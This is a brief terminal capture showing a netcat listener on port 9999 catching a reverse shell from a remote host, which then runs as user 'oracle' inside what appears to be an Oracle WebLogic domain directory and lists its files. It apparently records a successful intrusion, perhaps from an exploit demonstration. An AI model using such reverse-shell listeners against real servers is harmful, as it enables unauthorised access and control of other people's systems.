 root@rrosenberg:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 171.219.220.6 63761
bash: no job control in this shell
[oracle@0fb12b927b43 base_domain]$ ls
ls
1
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@0fb12b927b43 base_domain]$